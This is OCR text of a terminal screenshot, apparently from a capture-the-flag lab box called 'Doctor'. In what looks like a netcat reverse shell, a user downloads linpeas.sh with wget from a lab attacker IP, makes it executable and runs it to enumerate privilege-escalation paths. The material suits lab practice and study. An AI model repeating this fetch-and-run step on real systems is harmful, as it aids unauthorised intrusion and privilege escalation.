 Applications
sab, ott 24 18:32
fr
Doctor : nc — Konsole
File Edit View Bookmarks Settings Help
shaun@doctor:/tmp$
shaun@doctor:/tmp$
shaun@doctor:/tmp$
shaun@doctor:/tmp$
shaun@doctor:/tmp$
shaun@doctor:/tmp$
shaun@doctor:/tmp$ ls
ls
systemd-private-b2339a86fd534a5d8342a85d084a0f1e-apache2.service-l7fJ1h
systemd-private-b2339a86fd534a5d8342a85d084a0f1e-ModemManager.service-X7vpjf
systemd-private-b2339a86fd534a5d8342a85d084a0f1e-systemd-logind.service-4hkEcg
systemd-private-b2339a86fd534a5d8342a85d084a0f1e-systemd-resolved.service-N4c1Rh
systemd-private-b2339a86fd534a5d8342a85d084a0f1e-systemd-timesyncd.service-gCoyLh
systemd-private-b2339a86fd534a5d8342a85d084a0f1e-upower.service-9vdOvj
tracker-extract-files.1002
VMwareDnD
vmware-root_671-3988556280
shaun@doctor:/tmp$ wget http://10.10.14.212/linpeas.sh
wget http://10.10.14.212/linpeas.sh
--2020-10-24 19:31:21--  http://10.10.14.212/linpeas.sh
Connecting to 10.10.14.212:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 229696 (224K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 224,31K  37,8KB/s    in 5,7s
2020-10-24 19:31:27 (39,1 KB/s) - ‘linpeas.sh’ saved [229696/229696]
shaun@doctor:/tmp$ ./linpeas.sh
./linpeas.sh
bash: ./linpeas.sh: Permission denied
shaun@doctor:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
shaun@doctor:/tmp$ ./linpeas.sh
./linpeas.sh
Doctor : nc